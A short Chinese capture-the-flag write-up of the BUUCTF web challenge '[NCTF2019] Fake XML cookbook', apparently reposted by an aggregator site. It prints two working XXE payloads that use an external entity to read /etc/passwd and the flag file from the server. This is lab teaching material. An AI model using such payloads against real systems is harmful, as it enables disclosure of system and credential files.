BUU-WEB-[NCTF2019]Fake XML cookbook

Posted TzZzEZ-web

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了BUU-WEB-[NCTF2019]Fake XML cookbook相关的知识,希望对你有一定的参考价值。

[NCTF2019]Fake XML cookbook

根据题目提示,可以猜测是XXE攻击。

先进行抓包。



看到了xml实体,然后进行恶意实体注入。

读取passwd:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE note [

<!ENTITY admin SYSTEM "file:///etc/passwd">

]>

<user><username>&admin;</username><password>123456</password></user>





尝试直接读取flag:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE note [

<!ENTITY admin SYSTEM "file:///flag">

]>

<user><username>&admin;</username><password>123456</password></user>

成功读取flag。

以上是关于BUU-WEB-[NCTF2019]Fake XML cookbook的主要内容,如果未能解决你的问题,请参考以下文章